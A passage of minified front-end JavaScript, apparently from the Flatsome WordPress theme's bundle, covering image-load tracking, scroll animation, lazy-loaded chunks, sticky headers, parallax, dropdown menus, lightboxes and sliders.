t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,o=n.exec(t.backgroundImage);null!==o;){var i=o&&o[2];i&&this.addBackground(i,e),o=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},r.prototype.check=function(){var e=this;function t(t,n,o){setTimeout((function(){e.progress(t,n,o)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(n(this))})},r.makeJQueryPlugin(),r}(a,e)}.apply(t,o),void 0===i||(e.exports=i)}("undefined"!=typeof window?window:this)},7461:function(e,t,n){var o,i,a;!function(r){"use strict";i=[n(428)],void 0===(a="function"==typeof(o=function(e){var t=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};function n(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function o(e){return"function"==typeof e}function i(t){return o(t)||e.isPlainObject(t)?t:{top:t,left:t}}return t.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(a,r,s){"object"==typeof r&&(s=r,r=0),"function"==typeof s&&(s={onAfter:s}),"max"===a&&(a=9e9),s=e.extend({},t.defaults,s),r=r||s.duration;var l=s.queue&&s.axis.length>1;return l&&(r/=2),s.offset=i(s.offset),s.over=i(s.over),this.each((function(){if(null!==a){var c,u=n(this),d=u?this.contentWindow||window:this,h=e(d),f=a,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=u?e(f):e(f,d);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var y=o(s.offset)&&s.offset(d,f)||s.offset;e.each(s.axis.split(""),(function(e,n){var o="x"===n?"Left":"Top",i=o.toLowerCase(),a="scroll"+o,r=h[a](),g=t.max(d,n);if(c)p[a]=c[i]+(u?0:r-h.offset()[i]),s.margin&&(p[a]-=parseInt(f.css("margin"+o),10)||0,p[a]-=parseInt(f.css("border"+o+"Width"),10)||0),p[a]+=y[i]||0,s.over[i]&&(p[a]+=f["x"===n?"width":"height"]()*s.over[i]);else{var v=f[i];p[a]=v.slice&&"%"===v.slice(-1)?parseFloat(v)/100*g:v}s.limit&&/^\d+$/.test(p[a])&&(p[a]=p[a]<=0?0:Math.min(p[a],g)),!e&&s.axis.length>1&&(r===p[a]?p={}:l&&(m(s.onAfterFirst),p={}))})),m(s.onAfter)}function m(t){var n=e.extend({},s,{queue:!0,duration:r,complete:t&&function(){t.call(d,f,s)}});h.animate(p,n)}}))},t.max=function(t,o){var i="x"===o?"Width":"Height",a="scroll"+i;if(!n(t))return t[a]-e(t)[i.toLowerCase()]();var r="client"+i,s=t.ownerDocument||t.document,l=s.documentElement,c=s.body;return Math.max(l[a],c[a])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var n=this.get(t);if(t.options.interrupt&&t._last&&t._last!==n)return e(t.elem).stop();var o=Math.round(t.now);n!==o&&(e(t.elem)[t.prop](o),t._last=this.get(t))}},t})?o.apply(t,i):o)||(e.exports=a)}()},428:function(e){"use strict";e.exports=window.jQuery}},a={};function r(e){var t=a[e];if(void 0!==t)return t.exports;var n=a[e]={exports:{}};return i[e].call(n.exports,n,n.exports,r),n.exports}r.m=i,t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var i=Object.create(null);r.r(i);var a={};e=e||[null,t({}),t([]),t(t)];for(var s=2&o&&n;"object"==typeof s&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach((function(e){a[e]=function(){return n[e]}}));return a.default=function(){return n},r.d(i,a),i},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,n){return r.f[n](e,t),t}),[]))},r.u=function(e){return"js/chunk."+{230:"popups",436:"slider",635:"tooltips",970:"lottie",987:"countup"}[e]+".js"},r.miniCssF=function(e){},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="flatsome:",r.l=function(e,t,i,a){if(n[e])n[e].push(t);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+i){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",o+i),s.src=e),n[e]=[t];var h=function(t,o){s.onerror=s.onload=null,clearTimeout(f);var i=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(e){return e(o)})),t)return t(o)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),l&&document.head.appendChild(s)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){const e=r.u;r.u=t=>{const n=e(t),o=globalThis.flatsomeVars?.theme.version;return n+(o?"?ver="+o:"")}}(),r.p=globalThis.flatsomeVars?.assets_url??"/",function(){var e={816:0};r.f.j=function(t,n){var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise((function(n,i){o=e[t]=[n,i]}));n.push(o[2]=i);var a=r.p+r.u(t),s=new Error;r.l(a,(function(n){if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,o[1](s)}}),"chunk-"+t,t)}};var t=function(t,n){var o,i,a=n[0],s=n[1],l=n[2],c=0;if(a.some((function(t){return 0!==e[t]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);l&&l(r)}for(t&&t(n);c<a.length;c++)i=a[c],r.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.flatsomeChunks=self.flatsomeChunks||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";function e(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)}r(8279),r(3959),r(7461),r(3094);const t=document.body,n="body-scroll-lock--active",o=e();let i=0;function a(){if(!o)return;i=window.pageYOffset;const e=document.getElementById("wpadminbar"),a=i-(e?e.offsetHeight:0);t.style.overflow="hidden",t.style.position="fixed",t.style.top=`-${a}px`,t.style.width="100%",t.classList.add(n)}function s(){o&&(t.style.removeProperty("overflow"),t.style.removeProperty("position"),t.style.removeProperty("top"),t.style.removeProperty("width"),window.scrollTo(0,i),t.classList.remove(n))}function l(e,t={}){let n=0;const o=t=>{const o=window.scrollY;e(t,{direction:o>n?"down":"up",scrollY:o}),n=o};return window.addEventListener("scroll",o,{...t,passive:!0}),()=>{window.removeEventListener("scroll",o)}}let c,u,d,h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll");function v(e,t="down",n=!1){void 0===u&&void 0===d&&(h.hasClass("sticky-shrink")?(u=p.hasClass("hide-for-sticky")?p.height():0,u+=y.hasClass("hide-for-sticky")?y.height():0,d=1+u):(u=f.height()+100,d=p.hasClass("hide-for-sticky")?p.height()+1:1)),g?"down"===t||e<d?e<d?j():(c=setTimeout(j,100),h.addClass("sticky-hide-on-scroll--active")):e>u&&(c=setTimeout((()=>b(n)),100),h.removeClass("sticky-hide-on-scroll--active")):e>u?b(n):e<d&&j()}function b(e=!1){if(f.hasClass("stuck"))return;const t=h.height();jQuery(document).trigger("flatsome-header-sticky"),f.addClass("stuck"),f.toggleClass("ux-no-animation",e),h.height(t),jQuery(".has-transparent").removeClass("transparent"),jQuery(".toggle-nav-dark").removeClass("nav-dark")}function j(){f.hasClass("stuck")&&(h.height(""),f.removeClass(["stuck","ux-no-animation"]),jQuery(".has-transparent").addClass("transparent"),jQuery(".toggle-nav-dark").addClass("nav-dark"))}m&&(document.addEventListener("DOMContentLoaded",(()=>{l(((e,{scrollY:o,direction:i})=>{c&&(clearTimeout(c),c=void 0),t.classList.contains(n)||v(o,i)})),c=setTimeout((()=>{window.scrollY&&v(window.scrollY)}),100)})),jQuery("body").on("experimental-flatsome-pjax-request-done",(()=>{h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll"),window.scrollY&&v(window.scrollY,void 0,!0)})));const w=window.matchMedia("(prefers-reduced-motion: reduce)");let k=!1;function Q(){k="undefined"==typeof UxBuilder&&w.matches}Q(),w.addEventListener?.("change",Q);const x=[];let C;function E(){x.length&&(cancelAnimationFrame(C),C=requestAnimationFrame((()=>{for(let e=0;e<x.length;e++)x[e].element.offsetParent?T(x[e]):x.splice(e,1)})))}function T(e){!function({element:e,type:t}){let n=F(e.dataset.parallax),o=P(e),i=(window.innerHeight-o.offsetHeight)*n;switch(t){case"backgroundImage":e.style.backgroundSize=n?"100% auto":null;break;case"backgroundElement":e.style.height=n?`${o.offsetHeight+i}px`:null}}(e),function({element:e,type:t}){let n=F(e.dataset.parallax||e.dataset.parallaxBackground),o=window.innerHeight,i=P(e),a=e.offsetHeight-i.offsetHeight,r=e.getBoundingClientRect(),s=i!==e?i.getBoundingClientRect():r,l=r.top+e.offsetHeight/2,c=o/2-l,u=o/2-(s.top+i.offsetHeight/2),d=l+_()<o/2?_():c,h=(Math.abs(c),Math.abs(d)/(o/2)),f=0;var p;if(!(s.top>o||s.top+i.offsetHeight<0))switch(t){case"backgroundImage":f=s.top*n,e.style.backgroundPosition=n?`50% ${f.toFixed(0)}px`:null,e.style.backgroundAttachment=n?"fixed":null;break;case"backgroundElement":f=u*n-a/2,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null;break;case"element":f=d*n,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null,void 0!==e.dataset.parallaxFade&&(e.style.opacity=n?(p=1-h,p*(2-p)).toFixed(2):null)}}(e)}function L(e){return void 0!==e.dataset.parallaxBackground?"backgroundElement":void 0!==e.dataset.parallaxElemenet?"element":""!==e.style.backgroundImage?"backgroundImage":"element"}function _(){return document.documentElement.scrollTop||document.body.scrollTop}function P(e){return function(e,t=null){for(;e&&!I(e).call(e,t);)e=e.parentElement;return e}(e,e.dataset.parallaxContainer||"[data-parallax-container]")||e}function I(e){return e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector}function F(e){return e/10*-1/(2-Math.abs(e)/10)}function O(e,t={}){return new IntersectionObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}),{rootMargin:"0px",threshold:.1,...t})}function M(){return console.warn("Flatsome: Flickity is lazy loaded. Use 'lazyFlickity()' to instantiate and 'flatsome-flickity-ready' event to interact with Flickity instead."),this}function A(){return jQuery.fn.magnificPopup?Promise.resolve():r.e(230).then(r.t.bind(r,2801,23))}window.addEventListener("scroll",E,{passive:!0}),window.addEventListener("resize",E),new MutationObserver(E).observe(document.body,{childList:!0}),window.jQuery&&(window.jQuery.fn.flatsomeParallax=function(t){k||"destroy"!==t&&this.each(((t,n)=>function(t){t.classList.add("parallax-active"),!document.querySelector("body").classList.contains("parallax-mobile")&&e()||t.classList&&t.dataset&&(x.push({element:t,type:L(t)}),T(x[x.length-1]))}(n)))}),r(9207),jQuery.fn.flickity||(M.isFlickityStub=!0,jQuery.fn.flickity=M),jQuery.fn.lazyFlickity=function(e){const t=O((n=>{if(n.isIntersecting){if(t.unobserve(n.target),!jQuery.fn.flickity||jQuery.fn.flickity===M)return r.e(436).then(r.t.bind(r,8026,23)).then((()=>{jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}));jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}}));return this.each(((n,o)=>{"string"==typeof e?jQuery.fn.flickity&&jQuery(o).flickity(e):t.observe(o)}))},jQuery.loadMagnificPopup=A,jQuery.fn.lazyMagnificPopup=function(e){const t=jQuery(this),n=e.delegate?t.find(e.delegate):t;return n.one("click",(o=>{o.preventDefault(),A().then((()=>{t.data("magnificPopup")||t.magnificPopup(e),t.magnificPopup("open",n.index(o.currentTarget)||0)}))})),t},r(1711),r(3484);const D=O((e=>{if(e.intersectionRatio>0){D.unobserve(e.target);const t=jQuery(e.target);t.removeAttr("data-animate-transition"),t.removeAttr("data-animated"),window.requestAnimationFrame((()=>{t.attr("data-animate-transform","true"),window.requestAnimationFrame((()=>{t.attr("data-animate-transition","true"),setTimeout((()=>{t.attr("data-animated","true")}),300)}))}))}}));Flatsome.behavior("animate",{attach(e){const t="uxBuilder"===jQuery("html").attr("ng-app");jQuery("[data-animate]",e).each(((e,n)=>{const o=jQuery(n),i=o.data("animate");if(t||0===i.length||k)return o.attr("data-animated","true");D.observe(n)}))},detach(e){jQuery("[data-animate]",e).each(((e,t)=>{jQuery(t).attr("data-animated","false"),D.unobserve(t)}))}}),r(1094);const B=O((e=>{if(e.intersectionRatio>0){B.unobserve(e.target);const t=jQuery(e.target);r.e(987).then(r.bind(r,3748)).then((({CountUp:e})=>{const n=parseInt(t.text());new e(t.get(0),n,{decimalPlaces:0,duration:4}).start(),t.addClass("active")}))}}));function S(e){e.addClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!0),function(e){const t=e,n=t.closest(".container").width(),o=t.closest("li.menu-item"),i=o.hasClass("menu-item-design-full-width"),a=o.hasClass("menu-item-design-container-width"),s=o.parent().hasClass("ux-nav-vertical-menu"),l=!i&&!a,c=r.g.flatsomeVars.rtl;if(l&&!s){if(n<750)return!1;var u=t.outerWidth(),d=t.offset(),h=Math.max(document.documentElement.clientWidth,window.innerWidth||0),f=d.left-(h-n)/2;c&&(f=jQuery(window).width()-(d.left+u)-(h-n)/2);var p=t.width(),y=n-(f+p),m=!1;f>y&&f<p&&(m=(f+y)/3),y<0&&(m=-y),m&&c?t.css("margin-right",-m):m&&t.css("margin-left",-m),p>n&&t.addClass("nav-dropdown-full")}if(a){t.css({inset:"0"});const e=t.closest(".container").get(0).getBoundingClientRect(),i=t.get(0).getBoundingClientRect();t.css({width:s?n-o.width():n,...!c&&{left:e.left-i.left+15},...c&&{right:15-(e.right-i.right)}})}if(i){t.css({inset:"0"});const e=document.body,n=e.getBoundingClientRect(),i=t.get(0).getBoundingClientRect(),a=e.clientWidth;t.css({...!c&&{width:s?a-o.get(0).getBoundingClientRect().right:a},...c&&{width:s?o.get(0).getBoundingClientRect().left:a},...!c&&{left:n.left-i.left},...c&&{right:-(n.right-i.right)}})}if((a||i)&&!s){let e=null;if(o.closest("#top-bar").length&&(e=document.querySelector("#top-bar")),o.closest("#masthead").length&&(e=document.querySelector("#masthead")),o.closest("#wide-nav").length&&(e=document.querySelector("#wide-nav")),null!==e){const n=e.getBoundingClientRect(),i=o.get(0).getBoundingClientRect();t.css({top:n.bottom-i.bottom+i.height})}}s&&/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&t.css({minHeight:t.closest(".header-vertical-menu__fly-out").outerHeight()})}(e.find(".nav-dropdown"))}function $(e){e.removeClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!1),e.find(".nav-dropdown").attr("style","")}function z(e){e.each(((e,t)=>{const n=jQuery(t);n.hasClass("current-dropdown")&&$(n)}))}function H(e,t){e.length&&e.addClass(`ux-body-overlay--${t}-active`)}function V(e,t){e.length&&e.removeClass(`ux-body-overlay--${t}-active`)}Flatsome.behavior("count-up",{attach(e){jQuery("span.count-up",e).each(((e,t)=>{B.observe(t)}))}}),Flatsome.behavior("dropdown",{attach(e){const t=jQuery(".nav li.has-dropdown",e),n="uxBuilder"===jQuery("html").attr("ng-app"),o=jQuery(".ux-body-overlay"),i="ontouchstart"in window;let a=!1,r=null;jQuery(".header-nav > li > a, .top-bar-nav > li > a",e).on("focus",(()=>{z(t)})),t.each((function(e,s){const l=jQuery(s),c=l.hasClass("nav-dropdown-toggle")&&!i;let u=!1,d=!1;l.on("touchstart click",(function(e){"touchstart"===e.type&&(u=!0),"click"===e.type&&u&&(u&&!d&&e.preventDefault(),d=!0)})),n||c?(a=!0,l.on("click","a:first",(function(e){if(e.preventDefault(),r=l,l.hasClass("current-dropdown"))return $(l),void V(o,"click");z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])}))):(l.on("keydown","a:first",(function(e){"Space"===e.code&&(e.preventDefault(),l.hasClass("current-dropdown")?($(l),V(o,"click")):(z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])))})),l.hoverIntent({sensitivity:3,interval:20,timeout:70,over(e){z(t),S(l),V(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])},out(){d=!1,u=!1,$(l)}}))})),!n&&a&&jQuery(document).on("click",(function(e){null===r||r===e.target||r.has(e.target).length||($(r),V(o,"click"))})),jQuery(document).on("flatsome-dropdown-opened",(function(e,t){t.hasClass("menu-item-has-block")&&jQuery.fn.packery&&t.find("[data-packery-options]").packery("layout")})),jQuery(document).on("flatsome-header-sticky",(function(){z(t),V(o,"click")}))}}),Flatsome.behavior("instagram",{attach(e){const t=O((e=>{if(e.intersectionRatio>0){t.unobserve(e.target);const n=jQuery(e.target),o=n.data("flatsome-instagram"),i=e=>{jQuery("body").hasClass("admin-bar")&&n.before('<div class="container error"><p>Instagram error: '+e+"</p></div>"),console.error("Instagram error:",e)};if("string"!=typeof o)return i("Invalid data");jQuery.ajax({url:flatsomeVars.ajaxurl,data:{action:"flatsome_load_instagram",data:o},success(e){if(!e.success)return i(e.data);if("string"!=typeof e.data)return console.error("Invalid Instagram response:",e.data);const t=jQuery(e.data);Flatsome.detach(n),n.replaceWith(t),Flatsome.attach(t)},error(e){i(e)}})}}));jQuery("[data-flatsome-instagram]",e).each(((e,n)=>{t.observe(n)}))}}),Flatsome.behavior("lightbox-gallery",{attach(e){const t={delegate:"a",type:"image",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,gallery:{enabled:!0,navigateByImgClick:!0,arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>',preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}};jQuery('.lightbox .gallery a[href*=".jpg"], .lightbox .gallery a[href*=".jpeg"], .lightbox .gallery a[href*=".png"], .lightbox a.lightbox-gallery',e).parent().lazyMagnificPopup(t),jQuery(".lightbox .lightbox-multi-gallery",e).length&&jQuery(".lightbox-multi-gallery",e).each((function(){jQuery(this).lazyMagnificPopup(t)}))}}),Flatsome.behavior("lightbox-image",{attach(e){jQuery(['.lightbox *[id^="attachment"] a[href*=".jpg"]','.lightbox *[id^="attachment"] a[href*=".jpeg"]','.lightbox *[id^="attachment"] a[href*=".png"]','.lightbox .wp-block-image a[href*=".jpg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".jpeg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".png"]:not([target="_blank"])',".lightbox a.image-lightbox",'.lightbox .entry-content a[href*=".jpg"]','.lightbox .entry-content a[href*=".jpeg"]','.lightbox .entry-content a[href*=".png"]'].join(","),e).not([".lightbox a.lightbox-gallery",'.lightbox .gallery a[href*=".jpg"]','.lightbox .gallery a[href*=".jpeg"]','.lightbox .gallery a[href*=".png"]','.lightbox .lightbox-multi-gallery a[href*=".jpg"]','.lightbox .lightbox-multi-gallery a[href*=".jpeg"]','.lightbox .lightbox-multi-gallery a[href*=".png"]'].join(",")).lazyMagnificPopup({type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeOnContentClick:!0,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,removalDelay:300,image:{verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}})}}),Flatsome.behavior("lightboxes-link",{attach(e){jQuery(".lightbox-by-id",e).each((function(){const t=jQuery(this).attr("id");jQuery('a[href="#'+t+'"]',e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{let e=t.attr("href").substring(1),n=jQuery(`#${e}.lightbox-by-id`);if(e&&n.length>0){let e=n[0],t=jQuery.magnificPopup.open?300:0;t&&jQuery.magnificPopup.close(),setTimeout((function(){jQuery.magnificPopup.open({removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},callbacks:{beforeOpen:function(){a()},open:function(){if(Flatsome.attach(this.content),jQuery.fn.flickity&&jQuery("[data-flickity-options].flickity-enabled",this.content).each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery){const e=jQuery("[data-packery-options]",this.content);e&&e.imagesLoaded((function(){e.packery("layout")}))}},beforeClose:function(){s()}}})}),t)}}))}))}))}}),Flatsome.behavior("lightbox-video",{attach(e){jQuery('a.open-video, a.button[href*="vimeo"]:not(.product_type_external), a.button[href*="youtube.com/watch"]:not(.product_type_external)',e).lazyMagnificPopup({type:"iframe",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,mainClass:"my-mfp-video",closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,preloader:!0,callbacks:{elementParse:function(e){/^.*\.(mp4)$/i.test(e.src)&&(e.type="inline",e.src='<div class="ux-mfp-inline-content ux-mfp-inline-content--video"><video autoplay controls playsinline width="100%" height="auto" name="media"><source src="'+e.src+'" type="video/mp4"></video></div>')},beforeOpen:function(){a()},open:function(){jQuery(".slider .is-selected .video").trigger("pause")},beforeClose:function(){s()},close:function(){jQuery(".slider .is-selected .video").trigger("play")}}})}}),Flatsome.behavior("lightboxes",{attach(e){jQuery("[data-open]",e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{var e=t.data("open"),n=t.data("color"),o=t.data("bg"),i=t.data("pos"),r=t.data("visible-after"),l=t.data("class"),c=t.attr("data-focus");t.offset(),t.addClass("current-lightbox-clicked"),"#product-sidebar"===e&&void 0===r&&(r=!jQuery(e).hasClass("mfp-hide")),jQuery.magnificPopup.open({items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,focus:c,callbacks:{beforeOpen:function(){this.st.mainClass=`off-canvas ${n||""} off-canvas-${i}`,a()},open:function(){jQuery("html").addClass("has-off-canvas"),jQuery("html").addClass("has-off-canvas-"+i),l&&jQuery(".mfp-content").addClass(l),o&&jQuery(".mfp-bg").addClass(o),jQuery(".mfp-content .resize-select").change(),jQuery.fn.packery&&jQuery("[data-packery-options], .has-packery").packery("layout"),jQuery(".equalize-box",this.content).length&&Flatsome.attach("equalize-box",this.content)},beforeClose:function(){jQuery("html").removeClass("has-off-canvas"),s()},afterClose:function(){jQuery("html").removeClass("has-off-canvas-"+i),jQuery(".current-lightbox-clicked").removeClass("current-lightbox-clicked"),r&&jQuery(e).removeClass("mfp-hide")}}})}))}))}}),Flatsome.behavior("slider",{attach(e){var t;(t=jQuery(e).data("flickityOptions")?jQuery(e):jQuery("[data-flickity-options]",e)).length&&t.each(((e,t)=>{var n=jQuery(t),o=n.closest(".slider-wrapper"),i=n.data("flickity-options");if("undefined"!=typeof UxBuilder&&(i.draggable=!1),!0===i.watchCSS)return;let a=!1,r=!1;const s=e=>{try{a=t.contains(e.target),"number"!=typeof i.autoPlay||!i.pauseAutoPlayOnHover||a||r||n.flickity("playPlayer")}catch(e){}};n.on("flatsome-flickity-ready",(function(){n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play"),"requestAnimationFrame"in window&&(n.removeClass("flickity-enabled"),window.requestAnimationFrame((()=>{n.addClass("flickity-enabled")})));const e=n.data("flickity");if(e&&i.parallax){const t=n.find(".bg, .flickity-slider > .img img");n.addClass("slider-has-parallax"),n.on("scroll.flickity",(function(n,o){e.slides.forEach((function(n,o){const a=t[o],r=-1*(n.target+e.x)/i.parallax;a&&(a.style.transform="translateX( "+r+"px)")}))}))}document.addEventListener("touchstart",s,{passive:!0})})),k&&(i.friction=1,i.selectedAttraction=1,i.autoPlay=!1),n.lazyFlickity(i),n.imagesLoaded((function(){o.find(".loading-spin").fadeOut()})),n.on("change.flickity",(function(){a&&(r=!0),n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play")})),n.on("dragStart.flickity",(function(){document.ontouchmove=e=>e.preventDefault(),n.addClass("is-dragging")})),n.on("dragEnd.flickity",(function(){document.ontouchmove=()=>!0,n.removeClass("is-dragging")})),n.on("destroy.flickity",(()=>{document.removeEventListener("touchstart",s)}))}))},detach(e){jQuery.fn.flickity&&!jQuery.fn.flickity.isFlickityStub&&(jQuery(e).data("flickityOptions")?jQuery(e).flickity("destroy"):jQuery("[data-flickity-options]",e).each((function(){jQuery(this).data("flickity")&&jQuery(this).flickity("destroy")})))}}),r(5414),r(5958),r(6241),r(8131),r(4206),r(5237),r(4113),Flatsome.behavior("accordion-title",{attach(t){const n=window.location.hash;let o=!1;jQuery(".accordion-title",t).each((function(){jQuery(this).off("click.flatsome").on("click.flatsome",(function(t){const n=k?0:200;jQuery(this).next().is(":hidden")?(jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),jQuery(this).attr("aria-expanded",!jQuery(this).hasClass("active")).toggleClass("active").next().slideDown(n,(function(){e()&&jQuery.scrollTo(jQuery(this).prev())})),window.requestAnimationFrame((()=>{jQuery.fn.flickity&&jQuery(this).next().find("[data-flickity-options].flickity-enabled").each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery&&jQuery(this).next().find("[data-packery-options]").packery("layout")}))):jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),t.preventDefault()})),!n.substring(1).length||decodeURIComponent(n.substring(1))!==jQuery(this).attr("href")?.split("#")[1]&&n.substring(1)!==jQuery(this).attr("href")?.split("#")[1]||(jQuery(this).hasClass("active")||jQuery(this).trigger("click"),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(jQuery(this).parent())}),500)))}))}}),Flatsome.behavior("tooltips",{attach(t){jQuery(".tooltip:not(.hotspot), .has-tooltip, .tip-top, li.chosen 